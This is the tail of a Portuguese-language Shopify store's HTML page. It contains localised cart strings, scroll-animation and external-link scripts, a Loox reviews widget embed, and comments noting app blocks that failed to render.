        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
<style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/41WiW0uswK/loox.1603440362651.js?shop=business17a.myshopify.com"></script>


	<script>var loox_global_hash = '1765196309174';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#f2c924; }
:root { --lxs-rating-icon-color: #f2c924; }</style>







</div><!-- Failed to render app block "16156609502398088594": app block path "shopify://apps/omega-facebook-pixel/blocks/app-embed-block/ecdcc423-3dbd-480c-85e8-fdb9789cf058" does not exist --><!-- Failed to render app block "14952540001915115444": app block path "shopify://apps/upcart-cart-drawer/blocks/app-embed/af3da5fb-f5f7-40ec-8273-41bf50059d4b" does not exist --></body>
</html>
